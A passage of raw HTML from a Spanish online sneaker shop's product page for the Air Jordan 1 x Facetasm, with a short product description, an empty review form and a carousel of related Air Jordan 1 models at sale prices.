	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=718&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/" rel="tag">AIR JORDAN 1</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=AIR%20JORDAN%201%20X%20%E2%80%9CFACETASM%E2%80%9D - https://topzapas.com/producto/air-jordan-1-x-facetasm/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://topzapas.com/producto/air-jordan-1-x-facetasm/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://topzapas.com/producto/air-jordan-1-x-facetasm/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://topzapas.com/producto/air-jordan-1-x-facetasm/&media=https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png&description=AIR%20JORDAN%201%20X%20%E2%80%9CFACETASM%E2%80%9D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://topzapas.com/producto/air-jordan-1-x-facetasm/&title=AIR%20JORDAN%201%20X%20%E2%80%9CFACETASM%E2%80%9D" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-x-dior/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AIR JORDAN 1 X DIOR" href="https://topzapas.com/producto/air-jordan-1-x-dior/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey.jpg 800w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-valentines-day/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="AIR JORDAN 1 VALENTINE’S DAY" href="https://topzapas.com/producto/air-jordan-1-valentines-day/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY.png 1528w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descripción					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>La zapatilla AIR JORDAN 1 X “FACETASM” es una colaboración única entre la marca Jordan y el diseñador japonés Hiromichi Ochiai de Facetasm. La silueta clásica de la AIR JORDAN 1 se transforma en una pieza de moda extravagante y artística. La parte superior se construye con una mezcla de cuero, gamuza y textil, todo en un esquema de color blanco y negro, acentuado por un Swoosh rojo brillante y un parche de etiqueta Facetasm. La entresuela de goma blanca y la suela de goma negra proporcionan una amortiguación cómoda y una tracción duradera. La AIR JORDAN 1 X “FACETASM” es una zapatilla elegante y moderna, ideal para los amantes de la moda que buscan algo único y atrevido.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;AIR JORDAN 1 X “FACETASM”&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/air-jordan-1-x-facetasm/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://topzapas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-686 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-blancas-y-negras/" aria-label="AIR JORDAN 1 BLANCAS Y NEGRAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 BLANCAS Y NEGRAS" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1.png 555w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/blancas-y-negras-1-510x510-1.png 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-686 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="686"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:686,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=686&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="686"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="686" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-blancas-y-negras/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 BLANCAS Y NEGRAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-773 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-jordan-1-not-for-resale-rojas/" aria-label="NIKE AIR JORDAN 1 NOT FOR RESALE ROJAS">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/NOT-FOR-RESALE-ROJAS-510x340-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIKE AIR JORDAN 1 NOT FOR RESALE ROJAS" decoding="async" loading="lazy" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Air-Jordan-1-Retro-High-NOT-FOR-RESALE-2-scaled-1.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-773 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="773"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:773,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=773&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="773"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="773" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-jordan-1-not-for-resale-rojas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NIKE AIR JORDAN 1 NOT FOR RESALE ROJAS</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-719 status-publish last instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-x-dior/" aria-label="AIR JORDAN 1 X DIOR">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 X DIOR" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/X-DIOR2-510x287-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/X-DIOR2-510x287-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/X-DIOR2-510x287-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/X-DIOR2-510x287-1.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-719 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="719"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:719,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=719&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="719"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="719" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-x-dior/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 X DIOR</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>84.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;84.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-720 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-x-off-white-retro-high-og/" aria-label="AIR JORDAN 1 X OFF WHITE RETRO HIGH OG">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/air-jordan-1-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 X OFF WHITE RETRO HIGH OG" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/air-jordan-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/air-jordan-1-100x100.png 100w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-720 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="720"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:720,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=720&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="720"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="720" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-x-off-white-retro-high-og/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 X OFF WHITE RETRO HIGH OG</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-660 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-panda/" aria-label="AIR JORDAN 1 PANDA">
